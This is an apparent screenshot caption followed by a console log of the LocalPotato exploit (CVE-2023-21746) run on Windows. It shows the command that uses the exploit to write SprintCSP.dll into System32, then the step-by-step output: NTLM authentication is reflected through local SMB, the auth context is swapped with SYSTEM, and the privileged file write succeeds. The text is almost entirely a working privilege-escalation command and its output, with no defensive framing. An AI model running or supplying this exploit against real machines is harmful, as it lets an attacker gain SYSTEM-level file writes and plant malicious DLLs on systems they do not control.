 C:\Users\user\Desktop> LocalPotato.exe -i SprintCSP.dll -o \Windows\System32\SprintCSP.dll
LocalPotato (aka CVE-2023-21746)
by splinter_code & decoder_it
[*] Objref Moniker Display Name =
objref:TUVPVwEAAAAAAAAAAAAAAMAAAAAAAABGAQAAAAAAAABTIvXDdMIUbap+AepkeJ/yAcgAAMwIwArWEKZ3vRDmhjkA
[*] Calling CoGetInstanceFromIStorage with CLSID:{854A20FB-2D44-457D-992F-EF13785D2B51}
[*] Marshalling the IStorage object... IStorageTrigger written: 100 bytes
[*] Received DCOM NTLM type 1 authentication from the privileged client
[*] Connected to the SMB server with ip 127.0.0.1 and port 445
[+] SMB Client Auth Context swapped with SYSTEM
[+] RPC Server Auth Context swapped with the Current User
[*] Received DCOM NTLM type 3 authentication from the privileged client
[+] SMB reflected DCOM authentication succeeded!
[+] SMB Connect Tree: \\127.0.0.1\c$  success
[+] SMB Create Request File: Windows\System32\SprintCSP.dll success
[+] SMB Write Request file: Windows\System32\SprintCSP.dll success
[+] SMB Close File success
[+] SMB Tree Disconnect success